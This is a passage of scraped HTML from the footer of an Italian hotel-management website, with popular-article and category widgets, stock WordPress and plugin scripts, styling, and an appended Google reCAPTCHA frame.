POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1116";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="372";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_21215673-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['21215673']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_88375","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/tariffe-per-bambini/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=21215673 defer></script><script type=text/javascript id=gt_widget_script_12591239-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['12591239']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_68518","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/tariffe-per-bambini/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=12591239 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8tgHWVsNIlW_xjyxVNL79Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769746638067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>